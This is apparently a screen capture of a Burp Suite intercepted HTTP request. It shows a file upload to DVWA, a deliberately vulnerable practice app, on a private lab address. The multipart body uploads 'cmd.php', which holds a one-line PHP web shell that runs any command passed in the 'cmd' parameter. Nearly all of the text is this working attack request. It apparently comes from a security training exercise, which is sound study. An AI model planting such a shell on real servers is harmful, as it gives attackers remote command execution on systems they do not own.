 Request to http://192.168.50.102:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.102
3 Content-Length: 432
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.102
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6KvgT7kL6BChPXvS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://192.168.50.102/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=0b1a502d8ef90aa61e811a9d3f9146cd
14 Connection: close
15
16 ------WebKitFormBoundary6KvgT7kL6BChPXvS
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary6KvgT7kL6BChPXvS
21 Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary6KvgT7kL6BChPXvS